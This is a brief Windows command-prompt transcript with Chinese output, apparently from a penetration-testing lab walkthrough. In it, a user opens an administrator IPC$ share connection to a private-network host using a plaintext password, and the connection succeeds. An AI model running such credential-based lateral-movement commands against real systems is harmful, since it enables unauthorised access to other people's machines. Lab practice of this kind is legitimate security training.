 C:\Users\liukaifeng01>net use \\192.168.52.143\ipc$ "hongrisec@2019" /user:admin
istrator
命令成功完成。
C:\Users\liukaifeng01>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\192.168.52.143\ipc$ Microsoft Windows Network
命令成功完成。